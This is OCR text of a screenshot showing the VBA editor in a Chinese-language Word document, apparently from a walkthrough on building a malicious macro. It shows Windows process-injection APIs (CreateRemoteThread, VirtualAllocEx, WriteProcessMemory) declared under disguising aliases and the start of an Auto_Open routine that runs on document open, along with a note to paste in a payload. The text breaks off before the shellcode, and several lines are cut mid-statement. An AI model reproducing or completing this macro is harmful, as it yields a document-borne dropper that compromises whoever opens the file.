 Microsoft Visual Basic for Applications - 新建 Microsoft Word 文档
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
工程 - Project
Normal
Microsoft Word 对象
ThisDocument
模块
NewMacros
Project (新建 Micros
Microsoft Word 对象
ThisDocument
引用
引用 Normal
双击打开,复制payload
属性 - ThisDocument
ThisDocumen Document
按字母序 按分类序
(名称) ThisDocument
AutoFormatOve False
AutoHyphenati False
AutoSaveOn False
ChartDataPoin True
ConsecutiveHy 0
DefaultTabSto 21
DefaultTarget
DisableFeatur False
DoNotEmbedSys True
EmbedLinguist False
EmbedTrueType False
EncryptionPro
EnforceStyle False
FarEastLineBr 2052 - wdLin
FarEastLineBr 0 - wdFarEas
Final False
FormattingSho True
FormattingSho 5 - wdShowFi
Normal - NewMacros (代码)
(通用) test
新建 Microsoft Word 文档 - ThisDocument (代码)
(通用) Workbook_Open
Private Type PROCESS_INFORMATION
hProcess As Long
hThread As Long
dwProcessId As Long
dwThreadId As Long
End Type
Private Type STARTUPINFO
cb As Long
lpReserved As String
lpDesktop As String
lpTitle As String
dwX As Long
Long
dwYSize As Long
dwXCountChars As Long
dwYCountChars As Long
dwFillAttribute As Long
dwFlags As Long
wShowWindow As Integer
cbReserved2 As Integer
lpReserved2 As Long
hStdInput As Long
hStdOutput As Long
hStdError As Long
End Type
#If VBA7 Then
Private Declare PtrSafe Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpStartAddr
Private Declare PtrSafe Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType As Long, ByVal fl
Private Declare PtrSafe Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As LongPtr, ByRef Source As Any, ByVal Length As Long, ByVal LengthW
Private Declare PtrSafe Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes As Any, lpThreadAttribut
#Else
Private Declare Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpStartAddress As L
Private Declare Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType As Long, ByVal flProtect A
Private Declare Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As Long, ByRef Source As Any, ByVal Length As Long, ByVal LengthWrote As Lon
Private Declare Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes As Any, lpThreadAttributes As An
#End If
Sub Auto_Open()
Dim myByte As Long, myArray As Variant, offset As Long
Dim pInfo As PROCESS_INFORMATION
Dim sInfo As STARTUPINFO
Dim sNull As String